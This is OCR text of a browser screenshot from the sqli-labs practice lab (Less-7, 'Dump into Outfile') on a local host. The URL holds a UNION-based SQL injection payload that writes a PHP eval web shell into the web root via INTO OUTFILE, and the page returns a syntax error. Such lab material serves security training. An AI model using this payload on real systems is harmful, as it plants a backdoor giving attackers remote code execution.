 Less-7 Dump into Outfile × http://127.0....ss-7/uuu.txt × +
127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,'<?php @eval($_post[ "mima" ])?>' ir 百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐 Li
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,'<?php @eval($_post[ "mima" ])?>' into outfile "c:\\wamp\\www\\sqllib\\Less-7\\yijuhua.php"--+
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7